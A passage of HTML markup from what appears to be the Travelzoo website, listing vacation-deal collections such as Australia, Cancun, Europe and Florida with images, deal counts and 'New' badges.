                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570617.C-Hotel-australia-shutterstock-Roos.jpg?width={width}" alt="Australia Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Australia Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    7 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/australia/" title="Australia Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Australia Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Beach Hotels &amp; Resorts" data-ga-promotion-position="6">
                                        <a href="/collection/resorts/beach/" title="Beach Hotels & Resorts">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.720667.C-Resort-Beach-GettyImages-RF-694016533.jpg?width={width}" alt="Beach Hotels &amp; Resorts" data-credits="" class="tzsg-lazy  fade-in" title="Beach Hotels &amp; Resorts" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    18 Deals
                                            </div>
                                                <div class="new-badge">
                                                    1 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/resorts/beach/" title="Beach Hotels & Resorts">
                                        <h3 class="inlay-headline">
                                            <span>Beach Hotels &amp; Resorts</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Beach Vacation Deals" data-ga-promotion-position="7">
                                        <a href="/collection/beach-vacation-deals/" title="Beach Vacation Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568559.C-BeachVacations-shutterstock.jpg?width={width}" alt="Beach Vacation Deals" data-credits="" class="tzsg-lazy  fade-in" title="Beach Vacation Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    129 Deals
                                            </div>
                                                <div class="new-badge">
                                                    6 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/beach-vacation-deals/" title="Beach Vacation Deals">
                                        <h3 class="inlay-headline">
                                            <span>Beach Vacation Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Big City Vacations" data-ga-promotion-position="8">
                                        <a href="/collection/big-city-deals/" title="Big City Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg?width={width}" alt="Big City Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Big City Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    404 Deals
                                            </div>
                                                <div class="new-badge">
                                                    20 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/big-city-deals/" title="Big City Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Big City Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Cancun Vacations" data-ga-promotion-position="9">
                                        <a href="/collection/vacations/cancun/" title="Cancun Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567840.C-Vacations-Cancun-shutterstock.jpg?width={width}" alt="Cancun Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Cancun Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    16 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/cancun/" title="Cancun Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Cancun Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Caribbean Vacations" data-ga-promotion-position="10">
                                        <a href="/collection/vacations/caribbean/" title="Caribbean Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567841.Vacations-Caribbean-Shutterstock.jpg?width={width}" alt="Caribbean Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Caribbean Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    23 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/caribbean/" title="Caribbean Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Caribbean Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Central America Vacations &amp; Packages" data-ga-promotion-position="11">
                                        <a href="/collection/vacations/central-america/" title="Central America Vacations & Packages">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.33758.0.688563.Arenal_shutterstock_25275655.jpg?width={width}" alt="Central America Vacations &amp; Packages" data-credits="" class="tzsg-lazy  fade-in" title="Central America Vacations &amp; Packages" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    23 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/central-america/" title="Central America Vacations & Packages">
                                        <h3 class="inlay-headline">
                                            <span>Central America Vacations &amp; Packages</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Costa Rica" data-ga-promotion-position="12">
                                        <a href="/collection/destinations/costa-rica/" title="Costa Rica">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14777.0.1264843.CostaRica_iStock-1147377301.jpg?width={width}" alt="Costa Rica" data-credits="" class="tzsg-lazy  fade-in" title="Costa Rica" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    18 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/destinations/costa-rica/" title="Costa Rica">
                                        <h3 class="inlay-headline">
                                            <span>Costa Rica</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Dominican Republic Offers" data-ga-promotion-position="13">
                                        <a href="/collection/dominican-republic-offers/" title="Dominican Republic Offers">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14298.0.1267440.DominicanRepublic_iStock-690648166.jpg?width={width}" alt="Dominican Republic Offers" data-credits="" class="tzsg-lazy  fade-in" title="Dominican Republic Offers" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/dominican-republic-offers/" title="Dominican Republic Offers">
                                        <h3 class="inlay-headline">
                                            <span>Dominican Republic Offers</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Dominican Republic Vacations" data-ga-promotion-position="14">
                                        <a href="/collection/vacations/dominican-republic/" title="Dominican Republic Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567843.C-vacations-dominican-republic-Shutterstock.jpg?width={width}" alt="Dominican Republic Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Dominican Republic Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/dominican-republic/" title="Dominican Republic Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Dominican Republic Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Escorted Vacations &amp; Guided Tours	" data-ga-promotion-position="15">
                                        <a href="/collection/vacations/escorted/" title="Escorted Vacations & Guided Tours	">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1435344.Collection_peru_iStock-468599522.jpg?width={width}" alt="Escorted Vacations &amp; Guided Tours	" data-credits="" class="tzsg-lazy  fade-in" title="Escorted Vacations &amp; Guided Tours	" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    167 Deals
                                            </div>
                                                <div class="new-badge">
                                                    5 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/escorted/" title="Escorted Vacations & Guided Tours	">
                                        <h3 class="inlay-headline">
                                            <span>Escorted Vacations &amp; Guided Tours	</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Europe Deals" data-ga-promotion-position="16">
                                        <a href="/collection/europe-deals/" title="Europe Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568277.C-vacations-europe-Shutterstock-SalzburgAustria.jpg?width={width}" alt="Europe Deals" data-credits="" class="tzsg-lazy  fade-in" title="Europe Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    203 Deals
                                            </div>
                                                <div class="new-badge">
                                                    13 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/europe-deals/" title="Europe Deals">
                                        <h3 class="inlay-headline">
                                            <span>Europe Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="European Vacations" data-ga-promotion-position="17">
                                        <a href="/collection/vacations/europe/" title="European Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568277.C-vacations-europe-Shutterstock-SalzburgAustria.jpg?width={width}" alt="European Vacations" data-credits="" class="tzsg-lazy  fade-in" title="European Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    198 Deals
                                            </div>
                                                <div class="new-badge">
                                                    11 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/europe/" title="European Vacations">
                                        <h3 class="inlay-headline">
                                            <span>European Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Family Friendly Vacations" data-ga-promotion-position="18">
                                        <a href="/collection/vacations/family-friendly/" title="Family Friendly Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567838.collection-Vacations-shutterstock_248906965jpg.jpg?width={width}" alt="Family Friendly Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Family Friendly Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    34 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/family-friendly/" title="Family Friendly Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Family Friendly Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Florida Vacations " data-ga-promotion-position="19">
                                        <a href="/collection/vacations/florida/" title="Florida Vacations ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567845.C-Vacations-Florida-Naples-shutterstock.jpg?width={width}" alt="Florida Vacations " data-credits="" class="tzsg-lazy  fade-in" title="Florida Vacations " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    11 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/florida/" title="Florida Vacations ">
                                        <h3 class="inlay-headline">
                                            <span>Florida Vacations </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="France Vacations" data-ga-promotion-position="20">
                                        <a href="/collection/vacations/france/" title="France Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.888130.Paris-France-Montmartre-shutterstock_749469604.jpg?width={width}" alt="France Vacations" data-credits="" class="tzsg-lazy  fade-in" title="France Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    31 Deals
                                            </div>
                                                <div class="new-badge">
                                                    2 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/france/" title="France Vacations">
                                        <h3 class="inlay-headline">
                                            <span>France Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Global Getaways" data-ga-promotion-position="21">
                                        <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.107118.0.1125194.Dubai-UAE-unsplash.jpg?width={width}" alt="Global Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Global Getaways" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    25 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                        <h3 class="inlay-headline">
                                            <span>Global Getaways</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Greece Vacations" data-ga-promotion-position="22">
                                        <a href="/collection/vacations/greece/" title="Greece Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1282289.Kos_Greece_iStock-481064126.jpg?width={width}" alt="Greece Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Greece Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    32 Deals
                                            </div>
                                                <div class="new-badge">
                                                    2 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/greece/" title="Greece Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Greece Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Hawaii Vacations" data-ga-promotion-position="23">
                                        <a href="/collection/vacations/hawaii/" title="Hawaii Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567846.C-Vacations-Hawaii-shutterstock-Maui.jpg?width={width}" alt="Hawaii Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Hawaii Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    9 Deals
                                            </div>
                                                <div class="new-badge">
                                                    2 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/hawaii/" title="Hawaii Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Hawaii Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Ireland Vacations" data-ga-promotion-position="24">
                                        <a href="/collection/vacations/ireland/" title="Ireland Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567847.C-vacations-ireland-shutterstock-cliffs.jpg?width={width}" alt="Ireland Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Ireland Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/ireland/" title="Ireland Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Ireland Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                        </ul>
                        <ul class="normal-layout">
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Adventure Vacations" data-ga-promotion-position="1">
                                    <a href="/collection/vacations/adventure/" title="Adventure Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg?width={width}" alt="Adventure Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Adventure Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Adventure Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                51 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Africa Vacations" data-ga-promotion-position="2">
                                    <a href="/collection/vacations/africa/" title="Africa Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567839.collection-vacation-africa.jpg?width={width}" alt="Africa Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Africa Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Africa Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                57 Deals
                                        </div>
                                            <div class="new-badge">
                                                1 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="All Inclusive Vacation Deals" data-ga-promotion-position="3">
                                    <a href="/collection/all-inclusive/" title="All Inclusive Vacation Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1264197.AllInclusive_iStock-1310485666.jpg?width={width}" alt="All Inclusive Vacation Deals" data-credits="" class="tzsg-lazy  fade-in" title="All Inclusive Vacation Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>All Inclusive Vacation Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                37 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Arizona Deals" data-ga-promotion-position="4">
                                    <a href="/collection/arizona-deals/" title="Arizona Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17016.0.1237253.AZExpedition-Sedona-cp.jpg?width={width}" alt="Arizona Deals" data-credits="" class="tzsg-lazy  fade-in" title="Arizona Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Arizona Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                5 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Australia Vacations" data-ga-promotion-position="5">
                                    <a href="/collection/vacations/australia/" title="Australia Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570617.C-Hotel-australia-shutterstock-Roos.jpg?width={width}" alt="Australia Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Australia Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Australia Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                7 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Beach Hotels &amp; Resorts" data-ga-promotion-position="6">
                                    <a href="/collection/resorts/beach/" title="Beach Hotels & Resorts">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.720667.C-Resort-Beach-GettyImages-RF-694016533.jpg?width={width}" alt="Beach Hotels &amp; Resorts" data-credits="" class="tzsg-lazy  fade-in" title="Beach Hotels &amp; Resorts" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Beach Hotels &amp; Resorts</span>
                                        </h3>
                                        <div class="inlay-button">
                                                18 Deals
                                        </div>
                                            <div class="new-badge">
                                                1 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Beach Vacation Deals" data-ga-promotion-position="7">
                                    <a href="/collection/beach-vacation-deals/" title="Beach Vacation Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568559.C-BeachVacations-shutterstock.jpg?width={width}" alt="Beach Vacation Deals" data-credits="" class="tzsg-lazy  fade-in" title="Beach Vacation Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Beach Vacation Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                129 Deals
                                        </div>
                                            <div class="new-badge">
                                                6 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Big City Vacations" data-ga-promotion-position="8">
                                    <a href="/collection/big-city-deals/" title="Big City Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg?width={width}" alt="Big City Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Big City Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Big City Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                404 Deals
                                        </div>
                                            <div class="new-badge">
                                                20 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Cancun Vacations" data-ga-promotion-position="9">
                                    <a href="/collection/vacations/cancun/" title="Cancun Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567840.C-Vacations-Cancun-shutterstock.jpg?width={width}" alt="Cancun Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Cancun Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Cancun Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                16 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Caribbean Vacations" data-ga-promotion-position="10">
                                    <a href="/collection/vacations/caribbean/" title="Caribbean Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567841.Vacations-Caribbean-Shutterstock.jpg?width={width}" alt="Caribbean Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Caribbean Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Caribbean Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                23 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Central America Vacations &amp; Packages" data-ga-promotion-position="11">
                                    <a href="/collection/vacations/central-america/" title="Central America Vacations & Packages">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.33758.0.688563.Arenal_shutterstock_25275655.jpg?width={width}" alt="Central America Vacations &amp; Packages" data-credits="" class="tzsg-lazy  fade-in" title="Central America Vacations &amp; Packages" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Central America Vacations &amp; Packages</span>
                                        </h3>
                                        <div class="inlay-button">
                                                23 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Costa Rica" data-ga-promotion-position="12">
                                    <a href="/collection/destinations/costa-rica/" title="Costa Rica">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14777.0.1264843.CostaRica_iStock-1147377301.jpg?width={width}" alt="Costa Rica" data-credits="" class="tzsg-lazy  fade-in" title="Costa Rica" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Costa Rica</span>
                                        </h3>
                                        <div class="inlay-button">
                                                18 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Dominican Republic Offers" data-ga-promotion-position="13">
                                    <a href="/collection/dominican-republic-offers/" title="Dominican Republic Offers">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14298.0.1267440.DominicanRepublic_iStock-690648166.jpg?width={width}" alt="Dominican Republic Offers" data-credits="" class="tzsg-lazy  fade-in" title="Dominican Republic Offers" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Dominican Republic Offers</span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Dominican Republic Vacations" data-ga-promotion-position="14">
                                    <a href="/collection/vacations/dominican-republic/" title="Dominican Republic Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567843.C-vacations-dominican-republic-Shutterstock.jpg?width={width}" alt="Dominican Republic Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Dominican Republic Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Dominican Republic Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Escorted Vacations &amp; Guided Tours	" data-ga-promotion-position="15">
                                    <a href="/collection/vacations/escorted/" title="Escorted Vacations & Guided Tours	">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1435344.Collection_peru_iStock-468599522.jpg?width={width}" alt="Escorted Vacations &amp; Guided Tours	" data-credits="" class="tzsg-lazy  fade-in" title="Escorted Vacations &amp; Guided Tours	" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Escorted Vacations &amp; Guided Tours	</span>
                                        </h3>
                                        <div class="inlay-button">
                                                167 Deals
                                        </div>
                                            <div class="new-badge">
                                                5 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Europe Deals" data-ga-promotion-position="16">
                                    <a href="/collection/europe-deals/" title="Europe Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568277.C-vacations-europe-Shutterstock-SalzburgAustria.jpg?width={width}" alt="Europe Deals" data-credits="" class="tzsg-lazy  fade-in" title="Europe Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Europe Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                203 Deals
                                        </div>
                                            <div class="new-badge">
                                                13 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="European Vacations" data-ga-promotion-position="17">
                                    <a href="/collection/vacations/europe/" title="European Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.568277.C-vacations-europe-Shutterstock-SalzburgAustria.jpg?width={width}" alt="European Vacations" data-credits="" class="tzsg-lazy  fade-in" title="European Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>European Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                198 Deals
                                        </div>
                                            <div class="new-badge">
                                                11 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Family Friendly Vacations" data-ga-promotion-position="18">
                                    <a href="/collection/vacations/family-friendly/" title="Family Friendly Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567838.collection-Vacations-shutterstock_248906965jpg.jpg?width={width}" alt="Family Friendly Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Family Friendly Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Family Friendly Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                34 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Florida Vacations " data-ga-promotion-position="19">
                                    <a href="/collection/vacations/florida/" title="Florida Vacations ">
                                        <div class="deal-img">
